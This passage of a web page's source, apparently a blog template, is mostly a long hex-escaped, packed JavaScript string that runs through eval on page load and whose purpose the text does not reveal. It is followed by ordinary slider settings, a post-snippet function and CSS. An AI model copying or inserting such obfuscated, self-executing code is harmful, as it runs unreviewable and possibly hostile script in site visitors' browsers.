62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
